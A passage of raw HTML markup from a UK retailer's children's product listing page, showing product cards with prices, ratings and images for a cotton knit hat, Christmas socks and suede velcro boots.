data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Cable Knit Hat (0–4yrs), £18.00. Navy Marl. Rated 5 out of 5, based on 1 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Cable Knit Hat (0–4yrs)" class="product-card__title-container-text">
                Organic Cotton Cable Knit Hat (0–4yrs)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £18.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Navy Marl, Selected" aria-label="Navy Marl, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Navy Marl, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A15529_427_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A15529 - Organic Cotton Cable Knit Hat (0–4yrs)" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 1 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="w1e46r" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="jf4cim" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#w1e46r)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#w1e46r)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="n1m6s" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="6us1o" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#n1m6s)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#n1m6s)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="6zkmoy" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="dsj1va" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6zkmoy)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6zkmoy)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ytmsmi" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="i1dhaj" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ytmsmi)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ytmsmi)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="rfvhhb" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="qbci9d" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#rfvhhb)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#rfvhhb)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (1
                review)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||4929|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Christmas-Tree-and-Star-Socks--Set-of-3-06yrs/p/A12776?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Christmas Tree &amp; Star Socks – Set of 3 (0–6yrs)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Christmas Tree &amp; Star Socks – Set of 3 (0–6yrs)" class="image-carousel null dyMonitor" data-adid="182422||4929|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Christmas-Tree---Star-Socks---Set-of-3--0-6yrs-/A12776_XS24_220_P_FCO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Christmas-Tree---Star-Socks---Set-of-3--0-6yrs-/A12776_XS24_220_P_FCO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Christmas-Tree---Star-Socks---Set-of-3--0-6yrs-/A12776_XS24_220_P_FCO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Christmas-Tree---Star-Socks---Set-of-3--0-6yrs-/A12776_XS24_220_P_FCO?$M_PLP_160x265$" alt="Organic Cotton Christmas Tree &amp; Star Socks – Set of 3 (0–6yrs)" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Christmas Tree &amp; Star Socks – Set of 3 (0–6yrs), £10.00. Multi. Rated 4.5 out of 5, based on 2 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Christmas Tree &amp; Star Socks – Set of 3 (0–6yrs)" class="product-card__title-container-text">
                Organic Cotton Christmas Tree &amp; Star Socks – Set of 3 (0–6yrs)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £10.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A12776_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A12776 - Organic Cotton Christmas Tree &amp; Star Socks – Set of 3 (0–6yrs)" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.5 out of 5, based on 2 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="yr0mz3f" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="lxfvmv" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#yr0mz3f)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#yr0mz3f)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="t4q56j" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="uu78zgi" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#t4q56j)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#t4q56j)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="19d0ff" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="1i3r6q" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#19d0ff)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#19d0ff)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="qktzvk" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="zrgsu" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#qktzvk)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#qktzvk)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="c6in2s" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="50%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="50%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="muq24k" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#c6in2s)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#c6in2s)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (2
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||5703|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Suede-Velcro-Boots/p/A11694?swatch=Natural" class="route product-card route--href route--inline route--base" aria-label="Suede Velcro Boots"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Suede Velcro Boots" class="image-carousel null dyMonitor" data-adid="182422||5703|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Suede-Velcro-Boots/A11694_AU24_24_P_CO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Suede-Velcro-Boots/A11694_AU24_24_P_CO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Suede-Velcro-Boots/A11694_AU24_24_P_CO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Suede-Velcro-Boots/A11694_AU24_24_P_CO?$M_PLP_160x265$" alt="Suede Velcro Boots" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Suede Velcro Boots, £49.00. Natural." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Suede Velcro Boots" class="product-card__title-container-text">
                Suede Velcro Boots
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
